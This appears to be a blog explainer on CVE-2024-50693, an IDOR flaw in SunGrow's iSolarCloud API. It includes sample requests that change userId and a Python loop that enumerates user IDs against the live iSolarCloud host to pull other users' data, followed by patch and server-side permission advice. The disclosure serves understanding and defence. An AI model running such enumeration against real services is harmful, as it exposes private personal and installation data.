When it comes to managing solar power, SunGrow’s iSolarCloud platform is a popular choice for monitoring and controlling solar installations. However, a serious security flaw — CVE-2024-50693 — was discovered affecting all iSolarCloud deployments before October 31, 2024. In this long post, we’ll break down what this means, show you technical details, practical exploitation, and discuss how to protect yourself.
What is CVE-2024-50693?
CVE-2024-50693 describes an Insecure Direct Object Reference (IDOR) vulnerability in SunGrow’s iSolarCloud. The bug is present in the userService API model, and allows any authenticated (and sometimes even unauthenticated) user to access other users’ data — simply by changing a user identifier in the API requests.
Original Reference:
- NVD NIST CVE-2024-50693
- SunGrow Security Advisories
What’s an IDOR Vulnerability? (Simple Explanation)
An IDOR happens when a web app (or API) doesn’t properly check if you’re allowed to see/edit data that belongs to someone else. The app trusts what your request says, like “give me user 123’s info,” without verifying if you’re actually user 123.
How does this look in SunGrow iSolarCloud?
The API exposes a userService endpoint, handling things like fetching user data, settings, and installation information. Before the fix, you could change the userId parameter and receive data belonging to *any* iSolarCloud user.
Suppose you are logged in as user ID 345
POST /api/v1/userService/getUserInfo
Host: isolarcloud.sungrow.com
Content-Type: application/json
{
"userId": 345
}
The server replies with your personal info.
The vulnerability? Just change userId to someone else’s value
POST /api/v1/userService/getUserInfo
Host: isolarcloud.sungrow.com
Content-Type: application/json
{
"userId": 100
}
Result: You receive all user #100's personal and installation details!
Here’s a quick Python snippet showing the vulnerability in action
import requests
url = 'https://isolarcloud.sungrow.com/api/v1/userService/getUserInfo';
headers = {
'Authorization': 'Bearer <your_token_here>',
'Content-Type': 'application/json'
}
for user_id in range(1, 5): # change range as needed
data = {'userId': user_id}
response = requests.post(url, json=data, headers=headers)
if response.status_code == 200:
print(f'User {user_id}:', response.json())
else:
print(f'Failed for user {user_id}')
*Replace <your_token_here> with your actual session token.*
What Kind of Data is Exposed?
Data returned might include:
Contact info
- Energy production/consumption history
Possibly configuration settings
*Depending on endpoint and the user, you might access information you shouldn't see as a 3rd party!*
*Before October 31, 2024 fix*
- Solar installations managed through iSolarCloud, exposed to privacy loss and possibly industrial espionage
Mitigation and Remediation
SunGrow released a patch after October 31, 2024, adding permission checks to userService endpoints.
What you should do
- Update Now: Make sure your iSolarCloud instance is running the *latest* software/firmware.
- Enforce Strong Auth: If you operate your own web services, don’t rely only on client-side filtering. Always check permissions server-side when handling user-identifying parameters.
Conclusion
CVE-2024-50693 is a textbook example of how a common API mistake can have huge privacy and security impact — easy to exploit (scriptable!), wide-reaching, and simple to fix once you’re aware.
Update ASAP if you haven’t.
- Reset/monitor your account and installation info.
- If you’re an admin/operator, inform your customers/users!
Further Reading:
- OWASP IDOR Explanation
- SunGrow iSolarCloud Portal
- Security Patch Notice (Oct 2024)
Timeline
Published on: 02/26/2025 21:15:17 UTC
Last modified on: 03/04/2025 22:15:38 UTC
